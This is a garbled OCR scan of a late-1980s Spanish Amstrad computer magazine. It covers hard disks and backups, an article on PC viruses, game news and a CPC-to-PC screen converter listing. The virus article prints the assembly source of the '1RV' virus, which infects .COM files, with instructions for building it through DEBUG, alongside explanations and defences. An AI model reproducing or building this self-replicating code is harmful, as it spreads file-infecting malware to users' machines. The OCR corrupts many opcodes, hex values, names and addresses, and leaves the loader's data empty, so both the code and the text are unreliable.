ARCHIVE	Archive 20	Tarjeta	20	80			Controlador (IVA	LAM Espana, S. A. Declor Esquerdo 105 28007 Medrád	
	Archive 40	Tarjeta	40	80	-	_	Controlador (IVA	(91) 278 74 00	
	Archive 40	Tarjeta	40	28	-	<u> </u>	Controlador (IVA		
DIGITAL	RD 31	5,25 MA	20	64	-	0.6	215 000 Sin controlador	DIGITAL ESPAÑA Carro det Esstarar 72 28034 Medrid (91) 583 41 00	
	RD 32	5,25 MA	42	40		0,6	270 000 Sin controlador		
	RD 52	5,25	31	40	1 -	0,6	684 000 Sin controlador	CLOCE Aorda. Mediterràneo 11	
LEXIKON	HD 352	3,5	21	85	_	5	_	28007 Madrid (91: 551 28 05	
	HD 674	5,25 MA	42	40	_	5	_		
	HD 20	3,5	20	65	2	_	Controlador (IVA	LAM ESPAÑA Declor Esquerdo 105 28007 Madrio (91) 273 74 00	
MICROSCIENCE	HH-325	3,5	21	80	2	5	49 000 Con controlador	HSC Industrial Fundadores, 25 26028 Medrid	
	HH-330	3,5	31	80	2	7.5	53 U00 Con controlador	(51) 255 79 00	
	HH-825	5,25	21	65	2	5	40 600		
	HH-830	5,25	31	65	2	7,5	41 600		
	HH-1050	5,25	45	28	3	5	92 000 Con controlador		
	HH-1060	5,25	65	28	3	7,5	105 000 Con controlador	ATAIO Insiramentos Enrique Larrello, 10 28036 Madrid	
	HH-1075	5,25	62	28	4	5	134 000 Con controlador	(91) 733 05 62	
MINISCRIBE	8425 S	3,5	20	68	2	5	71 800 Con controlador	CIOCE Avdn Mediardineo, 11 28007 Medrid	
DPE	HDCARD	3,5 en tarjeta	21	85	_	5	-	(91) 551 28 05	
PANASONIC	JU 116	3,5	20	85	2	5	1	CIOCE	
	JU 118	3.5	42	35	4	5		Avde Medilerránge 11 28887 Magrid	

# DISCO DURO



Unidad de backup de disco duro en cinta (streamer).

fragmentación excesiva dei espacio disponible, con ficheros repartidos en pequeños segmentos a lo largo de todo el disco. La consecuencia es una ratentización en la lectura de los ficheros, puesto que la cabeza debe saitar constantemente de una pista a otra. Existen diversas utilidades (Mace Utilities, Disk Organizer, PC Tools, Norton Utilities,...), capaces de resolver este problema, compactando el conten do dei disco de forma que todos los «clusters» de un mismo fichero se encuentren juntos. Pero quien no desee adquirir ninguno de estos programas puede utilizar un procedimiento alternativo: copiar todos los f.cheros en disquetes, reformatear e disco duro y copiar de nuevo el contenido de los disquetes en el disco duro. Este método es mucho más engorroso, pero tienen la ventaja de que se termina siempre conuna copia de segundad o «backup» del disco duro.

## Cuidados del disco duro

La importancia de realizar «backups» periódicos del disco duro no se aprecia nunca suficientemente hasta que no se padece alguno de los inevitables accidentes que pueden destruir la información almacenada en el disco. Entre éstos, el más temido es el aterrizaje de las cabezas, que se produce cuando las cablezas de l'ectura, escritura entran en contacto con la superficie de disco, danando parcialmente su recubrimiento magnético. El aterrizaje accidental de las cabezas sobre ei disco se puede evitar tomando algunas precauciones. Es conveniente saber, por ejemplo que s' el ordenador recibe un golpe, siempre será mucho más peligroso cuando el disco duro está girando (es decir, cuando el ordenador esta encendido) que cuando está parado. Por otra parte, la mayoría de los discos duros cuentan con una posíción de «aparcado» en la cual las cabezas se sitúan en un lugar donde los inevitables golpes que se producen durante el transporte del disco no tienen ninguna repercusión. Así pues, es imprescindible utilizar el comando PARK (o sus equivalentes) antes de realizar cualquier traslado del ordenador

Otro peligro que acecha a los discos duros es e aterrizaje de las cabezas a consecuencia de los cortes y picos de tensión en el fluido eléctrico. Una fuente de alimentación nínterrumpida es la respuesta ade cuada a esta amenaza.

Pero por muchas precauciones que adoptemos, nunca podremos estar seguros de no sufrir algún accidente, de modo que más vale seguir los consejos de los expertos y efectuar copias de seguridad con la mayor frecuencia posible. El siste-

ma más simple de «back-up» consiste en utilizar las instrucciones BACKUP y RESTORE del DOS, que realizan un «back-up» total o parcial del disco duro sobre disquetes. Existen en el mercado otros programas (Turbo Back-up, Fastback .) que aventajan a BACKUP y RESTORE en velocidad y prestaciones, así como otros procedimientos alternativos de «back-up». Uno de los más comunes, denomnado habitualmente «streamer», emplea un cartucho de cinta de alta densidad. También existen sistemas capaces de utilizar los aparatos de video domésticos para grabar en la cinta el contenido del dísco duro. Y, por supuesto, siempre se puede guardar un «back-up» en un segunda unidad de disco duro, opción que resulta cada vez más atractiva dada la constante reducción del precio de estos disposi-

Los lectores interesados en obtener más información sobre los discos discos pueden consultar los artículos «Disco Tarjeta 20 MI» y «Tancen Fusimas Card 21», publicados respectivamente en los números 21 y 27 da AMSTIAD USEN, en los que se pasa revista a sandos discos duros en tarjeta para los Amstrad FC y compatibles.

VOLUMEN 3 VOLUMEN 3 and Pie Factory

SYSTAM 4







Si un día nuestro ordenador comienza a hacer cosas raras, lanza un ultimátum o decide dejar de trabajar es más que posible que haya contraído un virus

NO de los temas de moda y que más temores provoca entre los usuarios de compatibles PC es, sin duda, et de los virus. Una información incompleta, cuando no errónea, la propagación de bulos y, más frecuentemente, el desconocimiento absoluto del tema, son las principales causas de este temor. A estos factores habría que añadir, además, el interés de las casas de software en acrecentar el pánico a los virus con el fin de evitar la difusión de copias ilegales de sus programas. Para terminar con este mar de dudas, rumores y preocupaciones, intentaremos aclarar qué es un virus, cómo actúa y cómo se le combate

La historia de los virus no es en absoluto nueva, y puede asegurarse que nacieron casi al mismo tiempo que la informática, aunque alcanzaron su máximo apogeo con el advenimiento de los ordenadores personales. Sin embargo, ha sido hace unos cuantos meses cuando se ha comenzado a hablar de ellos en todas partes, coincidiendo con la aparición de uno de ellos en las memorias de miles de ordenadores israelies. El virus estaba programado para borrar toda la información a la que tuviera acceso en la fecha del viernes 13 de mayo de 1988, coincidiendo con el 40 aníversario del Estado de Israel. Tras algunas investigaciones se descubrió que

procedia de Estados Unidos, si bien su autor sigue siendo desconocido.

Son muchas las anécdotas que se pueden contar acerca de los virus, ya que sus efectos suelen ser tan sonados como silenciosa ha sido antes su incubación. Uno deellos, creado por un grupo de hackers su zos, imprimía en la pantalla el siguiente mensaje: «Algo extraordinario acaba de ocurrir, tu ordenador está vivo y, aún mejor, algunos de tus diskettes estan infectados por un virus». Pero quizás uno de los más conocidos sea el clásico «Cookie» (galleta), que se encargaba de hacer aparecer insistentemente un mensaje pidiendo una galleta, a lo que el programador debia responder escribiendo «galleta», con lo que podría seguir trabajando; de lo contrario su ordenador quedaria bloqueado Algunos hacen aparecer pelotitas en pantalla, otros cambian la etiqueta de los discos, y en general, acostumbran a realizar algún tipo de gracia inocua.

Sin embargo, aquellos que han provocado mayor preocupación son, como ya señalábamos, los virus de tipo destructivo, encargados principalmente de dañar discos duros y borrar diskettes. La última actuación de uno de estos programas tuvo lugar muy recientemente en las bases de datos de el penódico The Providence Journal, de Rhode Island, en las que un virus destruyo una ingente cantidad de información antes de poder ser controlado. Sus autores fueron dos hermanos propietarios de un establecimiento

dedicado a la venta de software en Lahore (Pakistán), que pretendían evitar que sus programas fuesen copiados por los piratas. Precisamente con el fin de evitar la piratería, en los manuales de algunos programas han aparecido advertencias como: «El sistema de protección contra copia de este programa es muy sofisticado. Cualquier copia no legal puede producir efectos catastróficos en datos a los que tenga acceso.»

Como un eslabón más de la cadena de acontecimientos, no tardaron en aparecer en el mercado programas «antivirus», creados y comercializados en su mayoría por pequeñas casas de software y encargados tanto de localizar y destruir los virus como de desinfectai los discos contagiados. El gran negocio que supone la venta de estos programas «vacuna» hace pregunAnte la insistencia de numerosos lecteres, incluimes en este articule el listade de une de los muchos virus que pueden afecter a los compatibles PC. Aunque se trais de un virus relativamente benigne, hemes de insistir en que el único propósito de su publicación en estas paginas es dar a conecer el mede de actuación de estas propramas. Por tanto, confismos en que ninguno de nuestros lectoras la utilica para fines diferentes.

tarse a más de uno si los virus no habrán tenido este lucrativo objeto desde un princípio

Pero, aparte las anécdolas, hemos de saber en que consiste exactamente un virus para saber cómo tomar medidas ante él, cómo combatirlo. Con relación a este punto, lo primero que hay que advertir es que lo que vulgarmente llamamos virus engloba a dos ciases de programas encargados de ntroducirse en nuestro ordenador sin que lo advirtamos. Son los llamados programas «Troyanos» y programas «Virus»

# El programa virus V1RV.COM listado en el formato empleado por DEBUG. Para obtener V1RV.COM crearemos un fichero ASCII de contenido idéntico al de este listado y de nombre V1RV.DEB. Después utilizaremos el programa del DOS DEBUG, mediante la orden DEBUG < V1RV.DEB.

```
NVIRV. COH
JMP 0116
BE 90,49,56,90,2A,2E,43,4F,4D,00,4F,04,00,00,01,00,00,00,00,00
ADD AX, 1000
HOV ES, AX
INC BYTE FTR [01051 ; Incrementa el contador de generacionos.
HOV 51,0100
NOR DI.DI
HOV CX, Q14F
KOVSB
HOV DX.025F
HOV AH.1A
INT 21
HOV DX.01C6
                        : Se encarga de crear el DTA para los ficheros...
                        ; con extensión .COM
MOV CX,0018
HOV AH, 4E
INT 21
JB Q19E
                        ; Abre el fichero en modo lectura/escritura.
MOV AX, 3002
HOV [O1143, AX
HOV BX, AX
PO2 D9
HO. DX.034F
HOV CX, FFFF
HOV AH, 3F
ADD AX, OBGF
```

#### Troyanos y virus

Los programas troyanos, flamados así por seguir una estrategia similar a la del conocido Caballo de Troya, se encuentran camuí ados en aplicaciones o juegos y actúan de manera destructiva mientras nosotros permanecemos ajenos a cuanto está sucediendo en nuestro disco duro o diskette. Los programas troyanos suelen adquirirse vía modem, a través de BBS, pero su radio de acción es mismo si se carece de disco duro y son incapaces de propagarse.

El otro tipo de programa es el también metafóricamente llamado virus Este, al contrario que el anterior, se encarga de «contagiarse», es decir, contiene un algoritmo que lo reproduce en cualquier disco no infectado que usemos, incluyendo el disco duro. Esta reproducción es controlada por el propio virus mediante un contador que al llegar a una generación determinada le hace actuar como un programa troyano, bien relizando una inocente aparición, bien destruyendo cuanto esté a su alcance.

Dado que la acción de los programas troyanos no pasa de una sesión de trabajo, y realmente los más peligrosos por su difusión, así como los más interesantes por su programación son los virus, pasa-

```
HOV COLIZZAX
                           ia continuación, la firma del virus:
db 3E,81,3E
DB 52,03
DB 49,56
J2 0188
MOV DX,CX
MOV BX, C01141
MOV AX, 4200
                             : Desplaza el puntero.
JR OVER
MOV DX,0000
MOV CX, [0112]
CS:
MOV BX, [0114]
MOV AH, 40
INT 21
                             : Salva virus y programa contaminado.
MOV BX,[0112]
HOV AH, BE
                             ; Cierra el fichero.
PUSH 05
POP DS
HOV AH, 4F
MOV DX, 025F
INT 21
JB 019E
NOV BX,0080
MOV AH, 1A
                             : Restaura el DTA original.
     EYTE PTE (01051.05 : ¿Quinta generación?...
207 ; Si es asi, comienza el espectagulo.
JB 0207
HOV AX,0040
MOV DS, AX
MOV AX, [0086]
                             1 Aleatoriedad de manifestación del virus...
                             ; mediante el registro de décimas de segundo.
AND AX,0001
JZ 0207
MOV DX, 0104
MOV AH. 09
INT 21
INT 20 ; A continuación, el mensaje del virus.

DB 45,8E,20,74,75,20,50,43,20,66,61,79,20,75,6E,20,78,69,72,75,73,20

DB 52,56,31,20,20,79,20,92,73,74,61,20,65,73,20,73,75,20,71,75,69,6E

DB 74,81,20,67,85,8E,85,72,61,63,69,A2,8E,20,01,20,20,20,20,20,0A,0D
DB 24
MOV SI,0224
HOV CX,002B
XOR DI. DI
REPZ
XOR DI.DI
MOV WORD PTR (010E),0000
HOV [0110], ES
JMP FAR (010E)
PJSH DS
POP ES
MOV S1,044F
CMP BYTE PTR [0105],01
 JNZ 0234
SUB SI,0200
MOV DI,0100
MOV CX,FFFF
 SUB CX, SI
REPZ
 HOVSB
HOV WORD PTR [0100],0100
 MOV [0102].DS
                              ; Salto a la ejecución del verdadero programa..
 JMP FAR [0100]
INT 20
INT 20
                              i siempre que se trate de una generación...
: posterior a la primera, y por tanto, exista
DB 0,0
RCX
 154
```

remos a tratarlos en profundidad.

Los virus desarrollados para los compatibles PC pueden actuar de dos formas: bien como programas residentes en la memoria del ordenador, bien contagiandose a través de ficheros copiados de un diskette a otro, tal y como veremos en el virus 1RV listado en este articulo

Los virus residentes suelen tener una natural predilección por introducirse en el primer sector (el de botado) de nuestros diskettes, y desde alli, interceptar la interrupción 13H, encargada de los servicios de funcionamiento de disco. Puesto que todo acceso a cualquier disco pasa habitualmente por la gestión de esta interrupción, el contagio estará asegurado. Pero no basta con esto, ya que los virus podrían entonces ser detectados con una simple revisión del primer sector mediante un programa como el DEBUG. Para evitar ser descubierto, cada vez que pidamos un listado del sector de botado el virus interceptará nuestra orden y nos mostrará un listado de un sector de botado sano, pasando así desapercibido, a menos que utilizemos una versión del DOS no contaminada para revisar este primer sector. También se encargará de ocultar los restantes sectores que necesite para su funcionamiento, haciéndolos parecer defectuosos. Esto se logra mediante una marca apropiada en la FAT (tabla de localización de ficheros).

Otros virus residentes se introducen en los archivos del sistema, como COMMAND.COM, IO SYS y MSDOS.SYS, y desde allí, formando parte del sistema operativo, contagian a otros ficheros de las mismas características que sean utilizados en la misma sesión y en el mismo ordenador o en uno distinto conectado al primero.

Los virus no residentes se introducen en los licheros con extensión EXE ó COM, convirtiendolos en caldo de cultivo. Cuando uno de estos ficheros sea copiado en otro diskette, repetirá la operación de inocular el virus en todos los archivos de las características mencionadas. Estos virus son fácilmente detectables, a menos que manipulen la FAT, ya que suelen aumentar el tamaño de los ficheros de una manera bastante descarada y ralentizan la ejecución de los programas en los que se refugian.

#### Vacunas y antibióticos

A pesar de lo elaborado de estos programas infecciosos y de sus desastrosas consecuencias, no merecen sino una cierta preocupación y unas cuantas precauciones Los métodos de prevención son similares a los que emplearíamos contra un virus real. Así, se suele decir que al igual que no nos llevariamos ningún alimento u objeto que estuviese sucio a la boca, tampoco debenamos insertar en nuestro ordenador discos de origen desconocido. Otra eficaz medida preventiva consiste en colocar etiquetas protectoras a cuantos discos podamos, o activar el atributo de «sólo lectura» en aquellos ficheros susceptibles de contagio, así como apagar el ordenador (no resetear, sino desconectar) después de una sesión de trabajo con un disco sospechoso de infección.

Los programas obtenidos de BBS y los procedentes de universidades tienen un alto riesgo (en la Universidad Politecnica de Barcelona se dieron recientemente algunos casos), por lo que una meticulosa revisión de los mismos disminuira el peligro de contagio.

Por último, existen diversos programas que de un modo u otro se encargan de interceptar virus. Los métodos que emplean son, entre otros, realizar un checksum de los ficheros y de la FAT cuando se sabe que no están infectados, sirviendo de patrón para posteriores comparaciones; avisar de cualquier

Los virus que destruyen la información almacenada en los discos duros y, en general, todos los defectos destructivos, son los que causan mayores preocupaciones.

intento de acceso a un programa; o hacer una revisión de las cadenas ASCII de los ticheros, que puede revelar mensajes provenientes de los virus

#### El virus 1RV

El virus que presentamos a continuación, que estuvo a punto de afectar a nuestros ordenadores, es relativamente inofensivo y su presencia es fácilmente detectable. Su contagio se produce a través de los ficheros con extensión COM, en los que se incluye con el fin de propagarse. Al reproducirse por quinta vez se revelara al usuario con cierta aleatoriedad. La denominación 1RV indica su modo de actuación: virus retardado, ya que no se manifesta hasta la quinta generación, impidiendo la posterior utilización del fichero.

El virus afecta a los programas con extensión COM que residen en el mismo disco. Debido a que tiene que crear en un espacio muy limitado de memoria un área de datos para cada uno de los ficheros a contaminar no podrá contagiar más de 15 archivos seguidos, con lo que su utilización en disco duro puede reparar alguna que otra sorpresa. El virus evita grabarse sobre sí mismo o sobre un fichero ya contaminado mediante la identificación de ciertos bytes.

Por último, comentaremos las posibles defensas contra éste minivirus, que son muy sencillas. Basta poner una eliqueta contra escritura. colocar el atributo de solo lectura de los ficheros COM o analizar los primeros bytes de cualquier fichero sospechoso de contaminación. Para erradicarlo de un fichero tendremos que eliminar de él todo el código del virus, excepto el salto (JMP) que pasa el control al programa en si, o más sencillamente. borrar todos los ficheros COM afectados. Su inclusión en estas páginas tiene el único propósito de mostrar el modo de actuación de los virus y sus efectos, que, como ya hemos visto, en este caso no son excesivamente darinos

J. Ramis Pérez



# AMSTRAD

MAZITIENE LAS OFERTAS

A TANK OF THE PARTY OF THE PART





#### Y también...

- 68. T x T: De CPC a PC.
- 74. Trucos.
- 78. Juegos:

  Master of Universe,
  Buggy Boy, Mask, Buble, Mask, Terra Cog
  nirta.
- 89. Las aventuras de Carvalho.
- 90. Wizard Waz.
- 92. Buscador de Pokes.
- 96. Próximamente.

#### **INFOGRAMES**

En esta ocasión la historia trata de la Guerra de Secesión; azules contra grises en una guerra cruel, luchando por los derechos y la libertad de los hombres.

St las cosas van bien pronto lo tendremos en nuestras pantallas.



#### Vuelve Mata-Hari

Un nuevo juego. Una mezcia de arcade y aventura se entremezcian con un personaje femenino: Mata-Hari. Empieza el espionaje de la mano de Loriciets, es el momento de demostrar tus habilidades como espía.

# loriciels

### LORICIELS ATACA DE NUEVO

Loriciels está preparando la batalia con nuevos y sorprendentes juegos.

 A-320 combina los simuladores con las aventuras y los arcades; en esta ocasión la cosa va de aviones.

 944 Turbo Cup, un nuevo simulador de carreras de coches. Deberás demostrar tus habilidades en la pista y luchar por la copa

 Neuro-Gym; este programa no tiene otra pretensión que entretener y desarrollar la capacidad mental de cada persona.

Es un juego entretenido, donde lo que más cuenta no son los reflejos, sino la mente

# **Bytes**

¿Te gustó la chica del Barbarían?, ¡pues preparate!; llega Barbarian II.

 Hace tiempo salió a la venta una conversión de las máquinas recreativas: 1942. El tema era un singular avión al que debias conducir hasta su base; pues bien, ahora llega su segunda parte: 1943.

 Un nuevo modelo de joystick probablemente pronto invadirá nuestro mercado. Se trata del Executive Joystick, producido por LORICIELS.

Parece ser que por los tiempos que corren, a la hora de sacar un juego, todos se copian de todos. OVERLANDER, FIRE & FORGET, ROAD BLASTER y NINETEEN. ¿Quién se ha copiado de quién?

Primero fue el Street
 Sports BASKETBALL, distribuído por ERBE. Ahora nos flega el
Street Sports SOCCER realizado por EPYX y que seguramente será distribuido por ERBE El
juego, como su propio nombre
indica, va de fútbol En un principio estará sólo disponible para
CEM, esperemos que no tarde
mucho la versión para AMSTRAD



UNQUE a todos nos entusiasmaria utilizar los magníficos juegos desarrollados para Amstrad CPC en
los PC, está claro que las conversiones de programas son tarea reservada a programadores expertos
que cuenten con los medios adecuados para simplificar la labor. Lo
que sí resulta posible ahora gracias a nuestro programa CPCPC,
es transferir las pantallas de un
CPC a un PC (pero, jojo!, sólo las
imágenes en modo 1, CPCPC no
sirve para el modo 0 del CPC).

Pese a que la transferencia de programas es mposible, las pantalas gráficas si que pueden ser intercambiadas de un equipo a otro. Con esta idea en mente, nos pusimos a trabajar y conseguimos un programa capaz de mostrar en el PC una pantalla en formato CPC.

El primer paso fue transferir pantallas de programas para CPC al PC Esto se consiguió conectando ambos ordenadores vía RS232. E. software de comunicaciones utilizado en el CPC fue Min' Office un paquete integrado que incluye base de datos, procesamiento de textos, hoja de cálculo, etcétera. En el PC utilizamos Qmodem y Mirror II. De esta forma enviamos al PC varios ficheros de pantallas del CPC.

Teniendo ya estos ficheros en el Amstrad PC, escribimos un pequeño programa en ensamblador encargado de convertir las imágenes en formato CPC al formato propio del PC. Conseguimos así disfrutar en el monitor del PC de algunas de las más impresionantes imágenes creadas para los CPC, con la posibilidad de retocar las imágenes en el PC, usando, por ejemplo, el pa quete de dibujo PC Paintbrush Y decidimos ofreceros la oportunidad de que vosotros hicierais lo mismo.

El programa que escribimos, llamado CPCPC COM, cuyo listado
poders encontrar junto a estas líneas, muestra al ejecutarlo un
menú con toda la información que
se necesita. Es capaz de manejar
hasta cuatro bancos de memoria,
en los que se pueden almacenar
otras tantas paritallas. Además,
permite usar hasta cinco unidades
de disco, de la A a la E, leer de una
unidad y grabar en otra diferente,
cambiar de subdirectorio dentro de
una unidad de disco, etcétera. En
conjunto, y dejando al margen fal-



### DE CPC A PC CONVERSOR DE PANTALLAS

```
Listado 1, CPCPC en formato Macro Assembler.
          SEGMENT PARA PUBLIC "CODE
ASSUME CS:CSEG DS CSEG ES CSEG.SS "SEG
                INTOTO
 ENTET.
 ненаг
              JEIDAD A GRABAF
 RENES
              TAY FIEL LYER
 BENS4
              PA Y FICH GRABAP
 HERSS.
              H MOSTRAR BANC ACTIVE 1-2-3 CAMBIAR SANCO ACTIVO
                  UN LAD LECTURA | G IN DAD GRABAR | ESC JERN WAR
              P "SER DATO DEL D'SCH
                                         - SPARAR HAME
              PARA LOS LECTORES DE AMSTRAD USER COPYRIGHT
ERROR
        DE ERROR DE LECTURAZESCRITURAL OAK ODN. AL
         DB PASSORE PIC
                                                              1.00%
         DB MAINPO PLO
FPC
                                                              1.00H
 BIFFER DB ()
INICIO PROF NEAR
         .MODO TEXTO 80X25
BORRA LA PANTALLA
COMMENZO
         POP DX
POP DX
POP MIL GFH
190 DX
POP DA
POP MIL GFH
POP MIL GFH
                                                I POSICIONA EL CURSOR
L X = 0 Y = 0
          HOT DX. OFFSET MENSI
                                                .SACA MENU
.EN LA PANTALLA
```

```
ARTO
           PGF AX
XOR AX,AX
INT 16R
CHF AX,118H
JNZ CON
CALL F N
                                                               LER EL TECLADO
                                                               . SI FULSO ESC
, TERMINA EL PRO
CON
           CMP AL, 31H
JNZ CON1
CALL BANCO1
CALL CONTENZO
                                                               SI FUE UN UNO
                                                               . ACTIVA BANCO I . Y RETORNA.
COM.
                                                              . SI FUE JE DOS
           CMP AL, 32M
JMZ COM2
                                                              ACT VA BANCO 2
           CALL BANCOS
CALL CONTENZO
COM2
           UND AL, 33H
                                                               I IGUAL ST PUE UN TRES
           CALL BANGOS
CALL COMIENZO
CONS
           CMF AL,348
JNZ COMBA
CALL BANCO4
CALL COMIENZO
                                                               I O SI FUE UN CUATRO
DONBAS
           AND AL ODPH
CMP AC.4DM
JRZ COM4
CALL MOSTRAR
CALL CONTENZO
                                                               PONE LAS LETRAS EN NAYUSCULAS.
                                                               , MUESTRA PANTALLA
1 DEL BANCO ACTIVO Y RETORNA
CO%4
           GMF AL, 4GM
JNZ CONS
CALL UNIDADL
CALL CONTENZO
                                                                J AND SUR IE.
                                                               ( CANBIARA LA JNIDAD
, LJEGO RETORNARA
           CMP AL 47%
JNZ CONG
CALL UNIDADG
CALL CONTENZO
                                                                1 CON UNA D IRA A
                                                               . CARBIAR UNIDAD DE . GRABAR Y RETORNARA
CONS
           CHP AL.4EH
JHZ CON7
                                                               . CON UNA R TE PEDIRA NOMBEE
                                                               : DEL FICHERO A LEER
. Y LUEGO . BETORNARA
            CALL NOMBREL
CALL COMIENZO
CONT
           CMP AL SON
UNZ CONS
CALL NOMBREC
CALL CONTENZO
                                                                SI FUERE UNA K TE PEDIRA
                                                               ; NORBRE DEL FICHERO A GRABAR
; RETORNAMEO AL MENU LJEGO
            CRP AL,528
                                                                . SI ES UNA R LEPRA DEL DISCO
            JNZ COM9
CALL READ
CALL COMIENZO
            CHP AL,57H
JNZ CONO
CALL MRITE
CALL COMIERZO
                                                                : CON JNA W GRABARA EN FORMATO
                                                               PO LA PANTALI DEL BANCO
ACTIVO , RETORNAMO AL MEMU
            CALL OTRA
                                                                . SI NO DAS JNA DE ESTAS TECLAS
                                                               , to FEDIKA WINA TECHA
FINAL.
                                                             . FINAL CON BREGR
           FOF CX
MOV DX.OFFSET ERROR
MOV AH.OSH
ENT 21H
XOR AX.AX
INT .6H
PUSH CX
                                                            PINTA RENSAJE DE ERROR
                                                             . ESPERA UNA TECLA
                                                            PINAL SIN ERROR
F1M:
           FOF CX
HOV AX, 3H
THT LOH
NOR AX, AX
.NT 21H
                                                            : TRAS BORRAR LA PANTALLA
                                                            BANCOLE
                                                             , PONDRA UN UNG EN FANTALLA
                   BL,31H
BI,OFFSET MENSS
BI,03000H
                                                            TGMARA MEMORIA 3000-6000
. SALTARA A CAMBIARLO
            AUA
                  BARCO
BANCOZ.
            HOV
                   BL,32K
91,07FSET MEMSS 7
91,04000H
                                                             : PONDRA UN DOS EN PANTALLA
                                                             | V TOMARA ÉL BANCO 4000 000
; E [BA A CAMBIARIO
            AD4
                    BANCO
BANCOS.
                                                             r IGUAL PERO CON UN TRES Y
            HOV
HOV
                   BL, 99H
DI, OFFSET MENS3
                                                             1 CON EL BANCO 5000:0000
            JMP
                       ,05000H
                   BANCO
BANCO4
            VOV
VOX
                   ML. 34H
VI. DEFSET NEMS3
SI, OBGOOM
                                                            : IGUAL CON EL BANCO 8000.0000
                                                             , Y PONTENDO UN GLATRO
            ADD DI.62
HOV BYTE FTR (D1), BL
RET
                                                           . CAMBIA LOS DATOS
                                                            SACA EN PANTALLA EL BANCO ACTIVO
 HOSTRAR
            PUSH SI

MOV AX, SI

MOV AX OCCAM

INT ION

MOV AX OCCAM

INT OCK

MOV ES. DK

KOR BI, DI

KOR SI, SI
                                                               MODO VIDE 320x200 BORRA PANTALLA
```

6

sas modestias, podemos afirmar que se trata de una buena herramienta para quienes deseen pasar imagenes de uno a otro ordenador.

El funcionamiento del programa es sencillo. Uria vez en el menu, pulsando las teclas una a cuatro se-



Menu del conversor de pantallas.

leccionamos el banco o zona de memoria con que se va a trabajar: exactamente los bancos son 3000:0000, 4000:0000,....6000:0000

Pulsando 'N se puede cambiar el nombre y directorio del fichero sereccionado para su v sual zación en el PC. La tecla 'X' permite establecer el nombre y directorio en que se grabará la imagen ya en formato PC. La tecia 'L' da a elegir la unidad de disco de la que se eerán os ficheros. La 'G' tiene la misma función, pero en este caso se utiliza para activar la un.dad en la que



Imagen perteneciente al juego de CPC Troglo en el monitor de un PC.

se grabarán los datos. Después, mediante la pulsación de la tecla 'R, el programa leera el fichero anteriormente especificando y, tras reorganizar la pantalla, dejará la imagen en el banco que esté acti-

### TECLA A TECLA

vó en ese momento Pero posiblemente la tecla más interesante sea la 'M', que, por fin, nos permitirá ver la imagen en la pantalia.

Si en algún momento hubiera un error en la lectura del disco, de tipo puerta abierta, fichero inexistente, error en datos..., el programa lo indicaría y devoivería el control al DOS.

Por último, decir que se ofrecen dos listados del programa, el primero de ellos, para su utilización con el Macro Assembler de Microsoft; el segundo en BASIC2, es un cargador que crea automáticamente el fichero CPCPC.COM.

Colman y Alvaro

#### Listado 2. Cargados en BASIC 2.

```
PRINT "PROCRAMA DE CREACION DEL PROGRAMA CPOPO-COM"
 REN *** have comprobacion de validez de los datos
 crc=0
 FOR i=1 TO 2047
DEAD a*
 Cremerc+VAL("&"+AB)
TF (crc <> 258187) THEN PRINT "PROGRAMA MAL TECLEADO" STOP
REM *** los datos estan blem, crear (tchero
OPEN #3 NEW OUTPJT "opopo com"
 RESTORE
FOR 1=1 TO 2047
 READ as
PRINT #3, CHRs(VAL ***+as).;
 NEXT
 CLOSE #3
 END
REM ## esta es la tab.a de datos del programa cpopo.com.
     DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
DATA
```

#### Listado 1. (Continuación.)

```
NOV CX, 2000K
                                                                   - PASA DATOS DE UNO A OTPO BANCO
                     DX, GB
DX, GB
ES, DK
AX, AX
                                                                    - ESPERA UNA TECLA
                     HEI
ED, KA
KA, 20
HE, XA
HOI
IS
                                                                    : BORRA PANTALLA
: DEJANDOLA EN BODO BOX25
                                                                    PRETORNA A DONDE LO CLAHASON.
DNIBABL:
                                                                    ; CANBIA UNIDAD LECTURA
             PUSK DI
ROV DI,OFFSET MERS2
MOV BX,OFFSET DOPO
ADD DI, 4H
HOV BR,OS14M
JRF JRIDAD
                                                                   1 CORDENADAS DEL CURSOR
UMIDADG:
                                                                   r CARBIA UNIDAD GRABAT.
              PUSH DI
NOV DI,OFFSET MERSS
BOW BX,OFFSET FPC
ADD DI,14H
NOV DX,OS,4H
                                                                   . CORDENADAS CUESOR
UNIDAD:
              PUSH BX
HQO, HA VOH
                     AH, OPH
HOL
HOL
HOL
KA, XA
HEN
HEN, LA
HIP, LA
                                                                   POSICIONA EL CUESOR
                                                                   1 ESPERA UN TECLA
                                                                   I LA PORT EN XAVUSCULAS
             SHE NOW HOW INT
                                                                   1 SI NO ESTA ENTRE LA A Y LA E
1 PIDE OTRA TECLA.
                      AL. 45H
UNIDAD
                     AH, DAH
CX, I
10H
                                                                   t Y SI EST ENTRE ELLAS
                     BYTE PTR (Dt), AL
BYTE PTR (BX), AL
                                                                   I LA CAMBIA Y YA ESTA
                                                                1 LJEGO , RETORNA
HORSEELI
                                                                   : DATOS PARA CAMBIAR NOMBRE
: DE LECTURA
             PUSH DI
PUSH SI
PUSH SI
NOV DI,OPFSET BUFFFE
NOV SI,OFFSET MENS4
NOV BX,OFFSET FCFC
ROV DX,O716H
IMP NOMBRE
                                                                   ; CURSOR
; Y = 07 X = 148
                                                                   1 DATOS PAPA CAMBIÁR MOMBRE
1 DE GRABAR
             PUSH DI
PUSH SI
KOV BI, OPPSET BUPPES
NOV SI, OPPSET HENSS
             NOV BX, OFFSET PPC
                                                                   : CURSOR T a CS X a 16
NONBRE
             ADD BX.3H
PUSH BX
                     AH, OFH
1DH
AH, O2H
                                                                   * POSICIONA CUESOR
                     NAH
DX.DI
AH.OAH
21H
              THE
                                                                   : LEE TODA UNA CADENA
: LASTA QUE DES AL ENTER
                    5A
DI,2
S1,22
CX 32
DX,008
                                                                   T COCCCANDUCT EN ON BUFYER
REPET:
                     AN BYTE PTE COLL
                                                                   1 PASA LOS DATOS RECOCIDOS A
                                                                  1 LOS LUGARES DONDE SE NEUESITAN
                                                                  : SI HAY QUE BORRAR PANTALLA
BOXPA:
SEGUIE
             MGV BYTE PTE (SI), AM
MGV BYTE PTE (BX), AM
INC DI
INC BX
INC SI
LODF REPET
POF GI
RET
                                                                   ; FINALIZA CANBIOS DE NOMBRE.
                   DX.OFFSET FCFO
AX.3BOOH
21H
ERE
DS.S1
BX.AX
DX.OBFSCH
CX.4OCON
AM.3FH
21H
AH.3EK
23H
CONVERT
READ
                                                                   1 Y SI MAY ALGO BARO
1 SALTAS A ERROR Y SIM PROBLEMAS
                                                                   TRAS ABRIECO Y USARLO LO . CERRANOS
```



### TECLA A TECLA

#### Listado 2. (Continuación.)

```
DATA
